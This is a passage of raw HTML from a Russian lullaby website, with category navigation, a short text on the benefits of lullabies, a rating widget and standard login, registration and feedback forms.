</li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
